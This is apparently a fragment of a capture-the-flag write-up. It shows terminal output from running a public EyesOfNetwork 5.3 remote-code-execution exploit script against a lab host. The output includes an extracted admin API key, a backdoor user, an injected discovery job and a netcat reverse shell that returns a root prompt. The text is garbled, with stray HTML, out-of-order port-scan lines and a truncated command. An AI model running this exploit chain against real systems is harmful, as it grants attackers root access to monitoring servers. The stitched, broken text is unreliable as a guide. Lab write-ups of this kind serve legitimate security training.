 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 48025.py https://192.168.31.64/ -ip 192.168.31.58 -port 443
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2)                                          |
| 02/2020 - Clément Billac Twitter: @h4knet                                  |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 78909f641aa2338e64ca77f8d99b5ef0bf9e15e40ad377f6954bb3ac6a867c07
[!] The user h4ker already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
</div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [192.168.31.58] 443 ...
connect to [192.168.31.58] from (UNKNOWN) [192.168.31.64] 55708
sh: no job control in this shell
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
2
3 22/tcp open ssh
4 66/tcp open sqlnet
5 80/tcp open http
6 111/tcp open rpcbind
8 2403/tcp open taskmaster2000
9 3306/tcp open mysql
11
12 22,66,80,111,161,443,2403,3306,8086
14 /etc/hosts flag.txt
15
16
17 python3 48025.py https://192.168.31.64/ -ip 192.168.31.58 -po
Lusen@lusensec.github.io